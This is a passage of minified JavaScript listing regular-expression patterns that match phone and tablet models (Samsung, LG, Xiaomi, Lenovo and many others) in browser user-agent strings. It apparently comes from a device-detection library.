I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ 